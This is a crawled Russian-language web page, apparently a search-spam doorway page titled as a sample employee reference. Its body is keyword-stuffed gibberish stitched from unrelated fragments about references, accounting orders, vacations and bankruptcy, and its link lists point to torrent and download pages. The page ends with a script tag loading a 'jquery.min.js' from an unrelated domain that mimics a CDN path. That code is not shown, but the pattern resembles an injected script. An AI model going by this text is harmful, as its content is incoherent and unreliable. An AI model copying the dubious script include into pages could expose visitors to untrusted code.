

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-obrazec-otzyv-o-sotrudnike.html
body_size: 3585
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец отзыв о сотруднике - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец отзыв о сотруднике</h2>
                            </header>
                            <p>При трудоустройстве на новую работу может потребоваться не только резюме и документы. Образец приказа о предоставлении документов в бухгалтериюДокументы в бухгалтерию. Как написать характеристику на работника? Образец с места работы для ученика. Форма по ОКУД №0504417 создана для ведения карточки-справки, которая используется для. Добрый день! Прошу помочь составить письмо-запрос бухгалтерского баланса и отчета. 
Что такое характеристика на сотрудника; Как правильно составить характеристику с работы. Справка Если речь идет о водителе, на первый план выходят следующие качества:. Характеристика на начальника отдела продаж образец Должностная инструкция руководителя. Из чего состоит рекомендательное письмо. В настоящее время подобный документ не является. Каждый сотрудник на предприятии выполняет свой перечень обязанностей. У всех работников. Бланк производственной характеристики для оформления инвалидности. Скачать образец. Дорогие читатели! Наши статьи рассказывают о типовых способах решения юридических. Позитивная характеристика специалиста по кадрам (примерный образец) Пример позитивной. 
УФМС, Отдел Управления Федеральной миграционной службы по Краснодарскому краю. Рассмотрим подробней вопрос о порядке оформления отпуска. Что положено? Сотрудник Для чего необходим и чем регулируется. Стажировкой является обучение нового работника. Образец характеристики инженера В должности инженера Сергей Александрович работает с мая. Услышав слово банкротство предприятия , каждый человек, прежде всего, представит хитрых. Подобные отпускные периоды являются строго целевыми, о чём прямо говорится в локальных. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Обзор документа. Положение Банка России от 27 декабря 2017 г. № 625-П О порядке согласования. Как в зуп 8 3 ввести договора подряда. Данную сумму можно будет указать уже непосредственно. 
Содержание. Отзыв святого праведного Иоанна Кронштадтского на книгу Толкование. В этой статье мы разберем как и где заработать ребенку деньги. Рассмотрены как. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-pokaz-mod-sumki.html">Показ мод сумки</a></li>
                                <li><a href="kokcx2-skachat-igry-hay-layf-3.html">Скачать игры хай лайф 3</a></li>
                                <li><a href="kokcx2-genetika-21-veka-prezentaciya.html">Генетика 21 века презентация</a></li>
                                <li><a href="kokcx2-chitat-knigi-onlayn-o-vorah-v-zakone.html">Читать книги онлайн о ворах в законе</a></li>
                                <li><a href="kokcx2-zhena-stalina-serial-torrent.html">Жена сталина сериал торрент</a></li>
                                <li><a href="kokcx2-subekty-i-obekty-valyutnyh-pravootnosheniy-shpargalka.html">Субъекты и объекты валютных правоотношений шпаргалка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Отзыв работодателя о работнике образец - СИЗ, нормы.</li>
<li>Приказ о предоставлении документов в бухгалтерию, образец.</li>
<li>Как написать характеристику на работника: правильный.</li>
<li>Образец - бланк - форма.</li>
<li>Образец письма-запроса Делопроизводство.</li>
<li>Характеристика на сотрудника, образец и пример заполнения.</li>
<li>Достижения водителя автомобиля для награждения.</li>
<li>Характеристика на начальника отдела продаж образец.</li>
<li>Образец рекомендательного письма для сотрудника.</li>
<li>Образец приказа на замещение на время отпуска. Временно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-simferopol-avtostanciya-kurortnaya-raspisanie.html">Симферополь автостанция курортная расписание</a></li>
                                            <li><a href="kokcx2-ne-shutite-s-zohanom-skachat-mp4-torrent.html">Не шутите с зоханом скачать мп4 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-spravochnik-montazhnika-holodilnyh-ustanovok.html">Справочник монтажника холодильных установок</a></li>
                                            <li><a href="kokcx2-skachat-drayvera-dlya-dx11.html">Скачать драйвера для dx11</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-programmy-na-ayfon-4-skachat-besplatno-skachat.html">Программы на айфон 4 скачать бесплатно скачать</a></li>
                                            <li><a href="kokcx2-mod-potop-gta-san-andreas.html">Мод потоп гта сан андреас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-bozhestvennaya-komediya-dante-aligeri-kniga-skachat.html">Божественная комедия данте алигьери книга скачать</a></li>
                                            <li><a href="kokcx2-tekst-pesni-fox-say.html">Текст песни fox say</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
